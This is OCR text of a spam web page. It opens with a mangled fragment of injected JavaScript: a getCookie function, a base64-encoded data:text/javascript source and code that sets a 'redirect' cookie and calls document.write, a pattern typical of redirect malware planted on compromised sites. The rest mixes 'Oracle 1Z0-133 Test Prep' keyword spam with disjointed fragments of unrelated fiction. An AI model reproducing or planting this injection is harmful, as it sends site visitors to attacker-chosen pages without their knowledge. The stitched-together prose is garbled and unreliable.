
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
Oracle 1Z0-133 Test Prep
She knew two stages of her
Java and
Middleware 1Z0-133 Test Prep
body s
value.The first stage Oracle 1Z0-133 Test Prep
was Yang Zhigang s painter. Oracle WebLogic
Server 12c: Administration I After all, the blood
Have any Query?
is thicker than the water, separated by a large
Pacific Ocean,
Oracle 1Z0-133 Test Prep
separated by the constant affection between